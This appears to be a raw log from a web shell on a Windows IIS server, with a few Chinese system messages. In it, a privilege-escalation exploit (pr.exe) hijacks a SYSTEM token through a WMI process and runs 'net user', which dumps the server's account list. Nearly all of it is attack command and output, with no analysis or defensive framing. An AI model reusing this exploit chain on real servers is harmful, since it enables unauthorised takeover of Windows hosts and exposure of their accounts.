 SHELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "net user"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 4236
begin to try
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user
\\ 的用户帐户
-------------------------------------------------------------------------------
a admin Administrator
ajest ASPNET Guest
IUSR_AJEST-EBC3D181D IWAM_AJEST-EBC3D181D jsp
SUPPORT_388945a0 test test1
test10 test12 test2
tys
命令运行完毕，但发生一个或多个错误。